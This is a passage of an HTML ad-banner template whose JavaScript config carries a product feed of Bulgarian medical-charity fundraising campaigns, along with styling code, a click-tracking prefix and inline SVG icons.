        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 